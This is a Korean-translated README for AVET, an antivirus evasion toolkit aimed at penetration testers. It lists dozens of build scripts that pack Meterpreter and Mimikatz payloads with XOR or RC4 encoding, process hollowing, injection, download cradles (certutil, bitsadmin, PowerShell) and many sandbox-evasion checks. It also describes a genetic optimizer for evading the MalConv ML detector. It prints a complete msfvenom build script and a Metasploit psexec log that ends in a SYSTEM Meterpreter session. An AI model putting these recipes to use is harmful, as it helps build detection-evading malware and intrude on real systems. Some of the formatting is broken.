
안티바이러스 우회 도구
AVET는 침투 테스터의 작업을 더 쉽게 만들고 안티바이러스 우회 기술 및 악성 소프트웨어에서 사용되는 기타 방법을 실험하기 위해 개발된 안티바이러스 우회 도구입니다. v2.4의 새로운 기능 및 이전 버전 변경 사항에 대한 개요는 CHANGELOG 파일을 참조하세요.
모든 기술이 모든 AV 엔진을 우회하는 것은 아닙니다. 하나의 기술이나 빌드 스크립트가 작동하지 않으면 다른 것을 테스트해 보시기 바랍니다. 자유롭게 실험해 보세요! 결국 이것은 도구 상자입니다. 그러나 망치를 직접 휘둘러야 합니다.
설치 지침은 Kali 64bit 및 tdm-gcc에 적용됩니다!
설정 스크립트를 사용할 수 있습니다:```bash ./setup.sh
이것은 wine을 설치/구성하고 tdm-gcc를 설치하여 자동으로 시작됩니다.
곧 tdm-gcc 설치 프로그램 GUI를 클릭해야 합니다. 기본 설정이면 충분합니다.
스크립트는 또한 AVET의 의존성을 설치할 것인지 묻는데, 이는 일부 빌드 스크립트를 사용하는 데 필요합니다. 가져온 의존성은 avet 폴더 옆에 별도의 폴더에 저장됩니다.
의존성은 다음의 최신 릴리스를 가져옵니다:
- [pe_to_shellcode](https://github.com/hasherezade/pe_to_shellcode)
- [mimikatz](https://github.com/gentilkiwi/mimikatz)
- [DKMC](https://github.com/Mr-Un1k0d3r/DKMC)
어떤 이유로 wine과 tdm-gcc를 수동으로 설치하려면:
- [wine으로 tdm-gcc 설치하는 방법](https://govolution.wordpress.com/2017/02/04/using-tdm-gcc-with-kali-2/)
## Docker
Kali를 사용하지 않거나 시스템에 Metasploit을 설치하고 싶지 않다면, 대신 Docker 컨테이너를 사용할 수 있습니다.
컨테이너는 Metasploit과 avet을 캡슐화하며, 샘플은 현재 디렉토리에 생성됩니다.
gedit과 같은 그래픽 텍스트 편집기를 사용하는 것도 가능합니다.
컨테이너 빌드하기:```bash
sudo docker build -t avet:v0.1 .
사용법:```bash sudo docker run -it --net=host --env="DISPLAY" --volume="$HOME/.Xauthority:/root/.Xauthority:rw" -v $(pwd):/tools/avet/output avet:v0.1 /bin/bash
더 나은 경험을 위해 이 명령어에 별칭(alias)을 설정하는 것이 좋습니다.```bash
# In your .bash_profile, .bashrc or .bash_aliases
alias avet='sudo docker run -it --net=host --env="DISPLAY" --volume="$HOME/.Xauthority:/root/.Xauthority:rw" -v $(pwd):/tools/avet/output avet /bin/bash'
avet.py는 이 도구 사용을 돕기 위해 설계된 작은 Python 유틸리티입니다.
현재 빌드 폴더에 있는 모든 스크립트를 나열합니다. 하나를 선택한 후에는 스크립트를 한 줄씩 단계적으로 실행하며, 내용을 즉석에서 수정할 수 있습니다.
후자는 특히 유용합니다. fabric을 통해 빌드 스크립트를 실행할 때마다 msfvenom용 새 LHOST 및 LPORT 변수를 정의할 수 있기 때문입니다.
/build/global_connect_config.sh 파일에서 기본 LHOST 및 LPORT 값을 정의할 수 있으며, 재정의하지 않는 경우 이 값이 사용됩니다.
이러한 수정은 일시적입니다. 즉, 변경한 내용이 디스크의 빌드 스크립트에 유지되지 않습니다. 수정된 버전은 한 번 실행되며 실행 파일이 빌드됩니다.
.| , +
* | | (( *
|'| ` ._____
+ ___ | | * |. |' .---"|
_ .-' '-. | | .--'| || | _| |
.-'| _.| | || '-__ | | | || |
|' | |. | || | | | | || |
| '-' ' "" '-' '-.' '` |_ jgs~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Welcome to the avet Assistant!
0 : build_40xshikata_revhttpsunstaged_win32.sh 1 : build_50xshikata_quiet_revhttps_win32.sh 2 : build_50xshikata_revhttps_win32.sh 3 : build_asciimsf_fromcmd_revhttps_win32.sh 4 : build_asciimsf_revhttps_win32.sh 5 : build_avetenc_dynamicfromfile_revhttps_win32.sh 6 : build_avetenc_fopen_revhttps_win32.sh 7 : build_avetenc_mtrprtrxor_revhttps_win64.sh 8 : build_calcfromcmd_50xshikata_revhttps_win32.sh 9 : build_calcfrompowersh_50xshikata_revhttps_win32.sh 10 : build_checkdomain_rc4_mimikatz.sh 11 : build_cpucores_revhttps_win32.sh 12 : build_disablewindefpsh_xorfromcmd_revhttps_win64.sh 13 : build_dkmc_downloadexecshc_revhttps_win32.sh 14 : build_downloadbitsadmin_mtrprtrxor_revhttps_win64.sh 15 : build_downloadbitsadmin_revhttps_win32.sh 16 : build_downloadcertutil_revhttps_win32.sh 17 : build_downloadcurl_mtrprtrxor_revhttps_win64.sh 18 : build_downloadiexplorer_revhttps_win32.sh 19 : build_downloadpsh_revhttps_win32.sh 20 : build_downloadsocket_mtrprtrxor_revhttps_win64.sh 21 : build_downloadsocket_revhttps_win32.sh 22 : build_dynamicfromfile_revhttps_win32.sh 23 : build_fibonacci_rc4_mimikatz.sh 24 : build_fopen_mtrprtrxor_revhttps_win64.sh 25 : build_fopen_quiet_revhttps_win32.sh 26 : build_fopen_revhttps_win32.sh 27 : build_getchar_rc4_mimikatz.sh 28 : build_gethostbyname_revhttps_win32.sh 29 : build_hasvmkey_revhttps_win32.sh 30 : build_hasvmmac_revtcp_win32.sh 31 : build_hollowing_targetfromcmd_doubleenc_doubleev_revhttps_win64.sh 32 : build_hollowing_targetfromcmd_doubleenc_doubleev_revtcp_win32.sh 33 : build_injectdll_targetfromcmd_execcalc_downloadpsh_fopen_gethostbyname_win32.sh 34 : build_injectdll_targetfromcmd_execcalc_downloadpsh_fopen_gethostbyname_win64.sh 35 : build_injectshc_targetfromcmd_fopen_gethostbyname_xor_revhttps_win64.sh 36 : build_injectshc_targetfromcmd_fopen_gethostbyname_xor_revtcp_win32.sh 37 : build_kaspersky_fopen_shellrevtcp_win32.sh 38 : build_mimikatz_pe2shc_xorfromcmd_win64.sh 39 : build_pause_rc4_mimikatz.sh 40 : build_rc4_interactive_pwsh_mimikatz_win64.sh 41 : build_rc4_interactive_with_arithmetic_pwsh_mimikatz_win64.sh 42 : build_rc4enc_mimikatz_win64.sh 43 : build_sleep_rc4_mimikatz.sh 44 : build_sleepbyping_rc4_mimikatz.sh 45 : build_timedfibonacci_rc4_mimikatz.sh 46 : buildsvc_20xshikata_bindtcp_win32.sh
Which Script would you like to configure and build? Enter the corresponding number -> 43
DESCRIPTION :
Configure the Build Script
-> enable_debug_print
-> generate_key preset aabbccdd1122
Do you want to add sandbox evasions? [y/N] -> N
Executable will be created Shortly please wait.
*** ============================================= ***
.==,_
.===,_`\\
.====,_ ` \\ .====,__
--- .==-,~. \\ :.__, --- ~~=-. \ /^^^ MEEP MEEP
--- ~~=. \\ / ~. \ /
~. \____./
`.=====)
_.--~~~--.
__\.--~~~ ~~~---..|/
~~~\" /
|\ __ |\ \ / /|\ \ |_ \
\ \ |\ \ \ \ / / | \ _ |__|\ _|
\ \ __ \ \ / / / \ \ \ \ \ \
\ \ \ \ \ \ / / \ \ _ \ \ \
\ _\ _\ _/ / \ _\ \ __
||||||/ |___| ||
*** ============================================= ***
Reading module from: input/mimikatz.exe [WARNING] This is a console application! The recommended subsystem is GUI. [+] Saved as: input/sc_raw.txt Starting RC4 encoder... Reading payload from file input/sc_raw.txt, expecting raw format. payload size in bytes is 1309884 Reading key from file input/key_raw.txt, expecting raw format. Key length in bytes is 6 Applying RC4 algorithm Writing payload to file input/sc_enc_raw.txt
Your executable should be in the output folder!
</details>
## AVET의 일반적인 방식
물론 모든 명령을 명령줄에서 하나씩 실행할 수 있습니다. 그러나 'build' 폴더에는 관련 사용 사례에 대해 미리 구성된 빌드 스크립트가 있습니다.
빌드 스크립트 자체는 avet 디렉토리 내에서 호출되어야 하도록 작성되었습니다:```bash
kali@kali:~/tools/avet$ ./build/build_fopen_mtrprtrxor_revhttps_win64.sh
You can define default LHOST and LPORT values for metasploit payloads in the /build/global_connect_config.sh file, which are used if you don't redefine.
Generate a 32-bit process hollowing executable in two steps (as in build_hollowing_targetfromcmd_doubleenc_doubleev_revhttps_win32.sh):
First, generate the hollowing payload with AVET:
Second, build the "dropper" executable that delivers the first step payload via hollowing:
So you get a two-layer environmental-checked and encrypted meterpreter payload, hollowed into a process of your choice. While the settings in the build script are mostly for demonstration purposes, there is a lot of flexibility to customize your generated executable by making simple modifications to the build script.
You could switch out data retrieval methods: Instead of statically compiling most data into the executable, you could download your hollowing payload via powershell, download the decryption key via sockets, use different encryption or environmental checks, etc.
Or try to add more evasion layers by doing a third build iteration. Or switch out the payload. Want to use Mimikatz instead? Convert it into shellcode via https://github.com/hasherezade/pe_to_shellcode, and change the payload in the build script.
Of course, you can also design more minimalistic builds, like executing unencrypted shellcode with only one environmental check, or maybe 50 iterations of shikata are enough to reach your goal? Choose/modify the build scripts, suiting your needs.
Below, find a list of all currently shipped build scripts. The names should hint at each script's functionality. For detailed information, consider the comments inside the scripts. Feel free to modify/write your own build scripts to build your custom executable!
이 메서드들은 AVET의 모든 데이터 소스와 호환되며, 빌드 스크립트에서 그대로 사용할 수 있습니다.
몇 가지 예시:```
set_command_source static_from_here 'calc.exe' set_command_exec exec_via_cmd
set_payload_source download_powershell set_payload_execution_method exec_shellcode64
set_key_source download_socket set_decoder xor
set_payload_info_source from_command_line_raw set_payload_execution_method inject_dll
기능을 건너뛰거나 사용하지 않는 경우, 대신 NOP와 유사한 동작을 지정해야 합니다:```
set_command_source no_data
set_command_exec no_command
데이터는 파일에서 가져온 후 생성된 실행 파일에 정적으로 컴파일됩니다. 이 기능이 작동하려면 컴파일 시 데이터가 C 스타일 배열(c-style array) 형식으로 제공되어야 합니다. 예를 들어,``` unsigned char buf[] = "\x00\x11\x22\x33";
#### static_from_here
데이터는 생성된 실행 파일에 정적으로 컴파일되어 포함되며, 빌드 스크립트의 지정된 인수에서 가져옵니다.
#### dynamic_from_file
데이터는 런타임에 파일에서 읽어옵니다.
#### from_command_line_hex
"11aabb22.." 형식의 16진수 문자열(명령줄)에서 데이터를 가져옵니다.
#### from_command_line_raw
명령줄 인수에서 데이터를 가져옵니다. 주어진 ASCII 문자열은 원시 바이트 데이터로 해석됩니다.
#### download_certutil
```certutil.exe -urlcache -split -f```를 사용하여 지정된 URI에서 데이터를 다운로드합니다.
데이터를 읽기 전에 다운로드한 파일을 디스크에 저장합니다.
#### download_curl
curl을 사용하여 데이터를 다운로드합니다.
데이터를 읽기 전에 다운로드한 파일을 디스크에 저장합니다.
#### download_internet_explorer
Internet Explorer를 사용하여 지정된 URL에서 데이터를 다운로드합니다.
데이터를 읽기 전에 다운로드한 파일을 디스크에 저장합니다.
#### download_powershell
powershell을 통해 지정된 URI에서 데이터를 다운로드합니다.
데이터를 읽기 전에 다운로드한 파일을 디스크에 저장합니다.
#### download_socket
소켓을 사용하여 지정된 URI에서 데이터를 다운로드합니다.
데이터는 메모리에 직접 읽혀지며, 디스크에 파일이 저장되지 않습니다.
#### download_bitsadmin
BITSAdmin Windows 유틸리티를 사용하여 데이터를 다운로드합니다.
데이터를 읽기 전에 다운로드한 파일을 디스크에 저장합니다.
### 페이로드 실행 방법
페이로드를 실행/전달하는 방법입니다. 인젝션/할로잉 방법은 인젝션 대상에 대한 추가 정보가 필요하며, 이는 ```set_payload_info_source <the_info>```를 통해 제공할 수 있습니다 (데이터 검색 방법 참조).
#### exec_shellcode
C 함수 바인딩으로 32비트 셸코드를 실행합니다.
#### exec_shellcode64
C 함수 바인딩과 VirtualProtect를 사용하여 64비트 셸코드를 실행합니다.
#### exec_shellcode_ASCIIMSF
```call eax```를 통해 ASCIIMSF로 인코딩된 셸코드를 실행합니다.
#### hollowing32
새 프로세스를 생성하고, 원래 이미지를 잘라낸 후 주어진 페이로드를 새 프로세스에 할로잉합니다.
페이로드는 32비트 실행 파일 이미지입니다. 32비트 대상에서 작동합니다.
#### hollowing64
hollowing32와 동일하지만, 64비트 대상 프로세스에 대해 64비트 PE 페이로드를 사용합니다.
#### inject_dll
```CreateRemoteThread```를 사용하여 대상 프로세스에 DLL을 인젝션합니다.
인젝션은 각각 32비트 페이로드를 32비트 프로세스에, 64비트 페이로드를 64비트 프로세스에 대해 작동합니다.
#### inject_shellcode
```CreateRemoteThread```를 사용하여 대상 프로세스에 셸코드를 인젝션합니다.
인젝션은 각각 32비트 셸코드를 32비트 프로세스에, 64비트 셸코드를 64비트 프로세스에 대해 작동합니다.
### 암호화 및 인코딩
AVET는 각 방식에 대한 인코더를 제공하며, 컴파일/전달 전에 페이로드에 적용할 수 있습니다.
실행 시, 지정된 디코더가 런타임에 페이로드를 다시 난독화 해제합니다.
다음은 RC4 예제로, 실행 시 명령줄에서 16진수 형식으로 복호화 키를 가져옵니다:```
generate_key preset aabbccddee input/key_raw.txt
encode_payload rc4 input/shellcode_raw.txt input/shellcode_enc_raw.txt input/key_raw.txt
set_key_source from_command_line_hex
set_decoder rc4
또한 shellcode를 더 이상 인코딩하지 않고 인코딩 기능을 건너뛸 수 있으며, 다음을 설정합니다:``` set_key_source no_data set_decoder none
#### xor
롤링 XOR, 멀티바이트 키 지원.
#### avet
사용자 정의 인코딩, ASCII 형식 재해석.
#### rc4
RC4 암호화/복호화, 유연한 키 길이.
### 디버거 및 샌드박스 회피
이들은 최종 인코딩 및 페이로드 실행 전에 수행되는 환경 검사입니다.
불쾌한 실행 환경(예: AV 샌드박스)이 감지되면 실행이 중지됩니다.
현재 최대 10개의 검사를 임의로 대기열에 추가할 수 있습니다. 동일한 기술을 여러 번 사용하는 것이 지원됩니다.
대기열 제한 *EVASION_ARRAY_SIZE*는 *avet.c*에서 쉽게 수정할 수 있습니다.
#### is debugger present
디버거가 있는지 isDebuggerPresent() 함수로 확인합니다.
참이면 종료합니다.```
add_evasion is_debugger_present
실행 전에 일정 시간 동안 대기합니다. 지속 시간(초)은 빌드 스크립트에서 다음과 같이```
add_evasion evasion_by_sleep 3
#### ping을 이용한 sleep
로컬호스트에 대해 시간 제한이 있는 ping 명령을 호출하여 프로그램 실행을 지정된 초 동안 중지합니다.
프로그램은 매초 한 번씩 ping을 보냅니다.```
add_evasion sleep_by_ping 4
샌드박스가 휴리스틱 검사 시간을 줄이기 위해 fast forwarding을 활용하는지 확인합니다. 로컬 시간과 sleep이 사용됩니다.``` add_evasion check_fast_forwarding
#### get tickcount
샌드박스가 heuristic check time을 줄이기 위해 fast forwarding을 사용하는지 확인합니다. Uptime과 sleep이 사용됩니다.```
add_evasion get_tickcount
사용자 이름을 가져오고 주어진 사용자 이름과 비교합니다. 일치하지 않으면 종료합니다.``` add_evasion has_username 'IEUser'
#### Messagebox
실행 전에 간단한 Messagebox를 생성합니다. 산술 문제가 올바르게 해결되지 않으면 프로그램이 종료됩니다.```
add_evasion interaction_msg_box
getchar를 사용하여 입력이 전달될 때까지 기다립니다.``` add_evasion interaction_getchar
#### 시스템 일시 정지
`system("pause")`를 실행하여, 생성된 cmd (그리고 메인 프로세스)가 키 입력을 기다리도록 합니다.```
add_evasion interaction_system_pause
파일의 존재 여부를 확인합니다. 찾을 수 없으면 실행을 중지합니다. 파일 이름은 빌드 스크립트에서 지정할 수 있습니다, 예를 들어``` add_evasion fopen_sandbox_evasion 'c:\windows\system.ini'
#### BIOS 정보
SMBIOS 펌웨어 테이블을 가져올 수 있는지 확인한다. 불가능하면 실행을 중지한다.```
add_evasion get_bios_info
선택한 호스트 이름을 확인하려고 시도합니다. gethostbyname이 NULL이 아닌 값을 반환하면 실행을 중지합니다. 확인할 호스트 이름은 빌드 스크립트에서 지정할 수 있습니다. 예를 들어,``` add_evasion gethostbyname_sandbox_evasion 'testdomain.com'
#### get_cpu_cores
대상의 CPU 코어 수를 확인합니다. 지정된 값보다 낮으면 실행을 중지합니다.```
add_evasion get_cpu_cores 2
공급업체 특정 MAC 접두사를 확인합니다. 식별되면 실행을 중지합니다.``` add_evasion has_vm_mac
#### has_vm_regkey
공급업체별 레지스트리 키를 확인합니다. 식별되면 실행을 중지합니다.```
add_evasion has_vm_regkey
실제로 회피 기법은 아니지만, 콘솔 창을 숨깁니다 ;)``` add_evasion hide_console
#### 설치 날짜
Windows의 설치 날짜를 가져와서 지정된 날짜와 비교합니다. 날짜가 일치하지 않으면 실행을 중지합니다. 날짜는 dd/mm/yyyy 형식으로 지정해야 합니다.```
add_evasion get_install_date '24/11/2007'
실행 중인 프로세스 수를 세십시오. 프로세스 수가 주어진 임계값보다 작으면 실행을 중지합니다.``` add_evasion get_num_processes 50
#### Standard Browser
레지스트리 키를 읽어 기본 브라우저를 확인합니다. 브라우저가 주어진 값과 일치하지 않으면 실행을 중지합니다. 가능한 값은 MSEdgeHTM, Firefox 또는 ChromeHTML입니다.```
add_evasion get_standard_browser 'Firefox'
대상이 속한 DNS 도메인을 조회합니다. 대상이 지정된 예상 도메인에 속하지 않으면 프로그램이 종료됩니다.``` add_evasion get_computer_domain 'domain.com'
#### Computation
Fibonacci
Fibonacci 수열의 지정된 반복 횟수를 계산합니다.
정수 경계로 인해 n이 클 경우 잘못된 결과가 발생할 수 있습니다.```
# 10 iterations
add_evasion computation_fibonacci 10
Timed Fibonacci
지정된 시간(초) 후에 피보나치 계산을 중지합니다.```
add_evasion computation_timed_fibonacci 20
#### 폴더 및 기타
Artifact가 존재하는지 확인하고, 존재하지 않으면 실행을 중지합니다. 경로는 Unix 스타일이어야 합니다.
배경 화면:```
add_evasion has_background_wp
폴더 확인:``` add_evasion has_folder 'C:/Users/user/Downloads/'
공용 데스크톱 확인:```
add_evasion has_public_desktop
휴지통 확인``` add_evasion has_recycle_bin
최근 파일 폴더 확인```
add_evasion has_recent_files
네트워크 드라이브 확인``` add_evasion has_network_drive
### 추가 명령 실행
샌드박스 회피 기능이 실행된 직후에 추가 cmd/powershell 페이로드를 실행할 수 있는 기능을 제공합니다.
페이로드 소스는 AVET의 데이터 검색 방법과 호환됩니다.
다음 예제는 BITSAdmin을 통해 powershell 페이로드를 다운로드합니다:```
set_command_source download_bitsadmin
set_command_exec exec_via_powershell
파일에서 원시 데이터를 입력으로 받아 C-배열 형식으로 변환하고 다른 파일로 출력을 기록합니다. 이는 static_from_file 데이터 검색 방법에 대해 올바른 형식을 제공하는 데 도움이 됩니다.
키 생성 유틸리티입니다. (암호화되지 않은) 무작위 키를 생성하거나 사전 설정된 키를 입력으로 받아 원시 키 데이터를 지정된 파일로 출력합니다. 이는 AVET 암호화 기능에 키 자료를 제공하는 데 도움이 됩니다.
AVET 1.3의 유틸리티로 AVET 인코딩을 수행합니다.
AVET은 metasploit의 psexec 모듈과 호환됩니다. 이를 위해 생성된 실행 파일은 Windows 서비스로 컴파일되어야 하며, 이는 avetsvc.c를 사용하여 구현됩니다. 해당 예제 빌드 스크립트를 참고하세요.
build_svc_20xshikata_bindtcp_win32.sh:``` #!/bin/bash
cat banner.txt
. build/global_win32.sh
. build/global_connect_config.sh
LPORT=$GLOBAL_LPORT
msfvenom -p windows/meterpreter/bind_tcp lport=$LPORT -e x86/shikata_ga_nai -i 20 -f raw -a x86 --platform Windows > input/sc_raw.txt
. build/feature_construction.sh
add_evasion fopen_sandbox_evasion 'c:\windows\system.ini' add_evasion gethostbyname_sandbox_evasion 'this.that'
generate_key preset aabbcc12de input/key_raw.txt
encode_payload xor input/sc_raw.txt input/scenc_raw.txt input/key_raw.txt
./tools/data_raw_to_c/data_raw_to_c input/scenc_raw.txt input/scenc_c.txt buf
set_command_source no_data set_command_exec no_command
set_payload_source static_from_file input/scenc_c.txt
./tools/data_raw_to_c/data_raw_to_c input/key_raw.txt input/key_c.txt key
set_key_source static_from_file input/key_c.txt
set_payload_info_source no_data
set_decoder xor
set_payload_execution_method exec_shellcode
enable_debug_print to_file C:/avetdbg.txt
$win32_compiler -o output/service.exe source/avetsvc.c -lws2_32 strip output/service.exe
cleanup_techniques
그리고 metasploit 측에서는:```
msf exploit(psexec) > use exploit/windows/smb/psexec
msf exploit(psexec) > set EXE::custom /root/tools/ave/pwn.exe
EXE::custom => /root/tools/ave/pwn.exe
msf exploit(psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(psexec) > set rhost 192.168.116.183
rhost => 192.168.116.183
msf exploit(psexec) > set smbuser dax
smbuser => dax
msf exploit(psexec) > set smbpass test123
smbpass => test123
msf exploit(psexec) > set lport 8443
lport => 8443
msf exploit(psexec) > run
[*] 192.168.116.183:445 - Connecting to the server...
[*] Started bind handler
[*] 192.168.116.183:445 - Authenticating to 192.168.116.183:445 as user 'dax'...
[*] Sending stage (957487 bytes) to 192.168.116.183
[*] 192.168.116.183:445 - Selecting native target
[*] 192.168.116.183:445 - Uploading payload...
[*] 192.168.116.183:445 - Using custom payload /root/tools/avepoc/a.exe, RHOST and RPORT settings will be ignored!
[*] 192.168.116.183:445 - Created \mzrCIOVg.exe...
[+] 192.168.116.183:445 - Service started successfully...
[*] 192.168.116.183:445 - Deleting \mzrCIOVg.exe...
[-] 192.168.116.183:445 - Delete of \mzrCIOVg.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Exploit completed, but no session was created.
msf exploit(psexec) > [*] Meterpreter session 4 opened (192.168.116.142:33453 -> 192.168.116.183:8443) at 2017-05-27 18:47:23 +0200
msf exploit(psexec) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
4 meterpreter x86/windows NT-AUTORIT_T\SYSTEM @ DAX-RYMZ48Z3EYO 192.168.116.142:33453 -> 192.168.116.183:8443 (192.168.116.183)
msf exploit(psexec) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer : DAX-RYMZ48Z3EYO
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : de_DE
Domain : ARBEITSGRUPPE
Logged On Users : 2
Meterpreter : x86/windows
적대적 예제는 기계 학습 모델을 오분류로 이끌기 위해 특별히 조작된 입력입니다.
이 방법을 사용하려면 가상 환경을 만들고 requirements.txt에서 필요한 종속성을 설치하십시오.

PE 파일을 위한 다섯 가지 기능 유지 조작이 가능합니다:

랜덤 바이트가 주입된 악성코드에 실용적 조작을 적용하려면 gen_adversarial_exe 명령어 뒤에 실용적 조작의 이름과 파일 경로를 매개변수로 사용하십시오.
사용 가능한 조작은 full_dos, extend, shift, padding, section_injection입니다.
예를 들어:```sh gen_adversarial_exe section_injection output/rc4enc_mimikatz_adversarial_win64.exe
### 유전적 최적화
랜덤 콘텐츠를 주입하는 대신 콘텐츠를 최적화하여 탐지 회피 확률을 높일 수 있습니다.
최적화기는 정상 프로그램(goodware)에서 무해한 섹션을 추출하고 유전 알고리즘을 사용하여 주입된 콘텐츠를 최적화합니다.
콘텐츠는 합성곱 신경망 기반의 정적 머신러닝 탐지기인 MalConv에 대해 최적화됩니다.
사용된 MalConv 구현은 [SecML Malware](https://github.com/pralab/secml_malware) 라이브러리에서 가져왔습니다.
정상 프로그램이 필요하며 `input/goodware_samples` 폴더에 넣어야 합니다.
예를 들어 [DikeDataset](https://github.com/iosifache/DikeDataset)은 정상 실행 파일을 얻기에 좋은 소스입니다. 많을수록 좋지만 테스트 목적으로는 100개면 충분합니다.
최적화기를 사용하려면 `$genetic_optimizer` 명령어를 사용하십시오:```sh
$genetic_optimizer -pm $practical_manipulation -p $population_size output/rc4enc_mimikatz_adversarial_win64.exe
가능한 옵션:``` -p, --population_size, default=50 -e, --elitsm, default=10 -i, --iteration, default=10 -pr, --penalty_regularizer, default=1e-6 -ss, --section_size, default=10 -pm, --practical_manipulation, default=section_injection
More about adversarial examples, genetic optimizing and MalConv can be read here:
- [Adversarial EXEmples: A Survey and Experimental Evaluation of Practical Attacks on Machine Learning for Windows Malware Detection](https://arxiv.org/abs/2008.07125)
- [Functionality-preserving Black-box Optimization of Adversarial Windows Malware](https://arxiv.org/abs/2003.13526)
- [Malware Detection by Eating a Whole EXE](https://arxiv.org/abs/1710.09435)
## 추가 정보
---
안티바이러스 우회, AVET 및 추가 정보에 대한 기본 사항은 여기를 참조하세요(대부분 버전 1.3 기준):
- [https://govolution.wordpress.com/2018/08/07/paper-avet-blackhat-usa-arsenal-2018/](https://govolution.wordpress.com/2018/08/07/paper-avet-blackhat-usa-arsenal-2018/)
- [https://govolution.wordpress.com/2017/06/11/avet-video/](https://govolution.wordpress.com/2017/06/11/avet-video/)
- [https://govolutionde.files.wordpress.com/2014/05/avevasion_pentestmag.pdf](https://govolutionde.files.wordpress.com/2014/05/avevasion_pentestmag.pdf)
- [https://deepsec.net/docs/Slides/2014/Why_Antivirus_Fails_-_Daniel_Sauder.pdf](https://deepsec.net/docs/Slides/2014/Why_Antivirus_Fails_-_Daniel_Sauder.pdf)
- [https://twitter.com/DanielX4v3r](https://twitter.com/DanielX4v3r)
- [https://github.com/govolution/avetosx](https://github.com/govolution/avetosx)
- [https://github.com/tacticaljmp](https://github.com/tacticaljmp)
- [https://github.com/Mr-Un1k0d3r/DKMC](https://github.com/Mr-Un1k0d3r/DKMC)
- [https://github.com/m0n0ph1/Basic-File-Crypter](https://github.com/m0n0ph1/Basic-File-Crypter)
- [https://github.com/hasherezade/pe_to_shellcode](https://github.com/hasherezade/pe_to_shellcode)
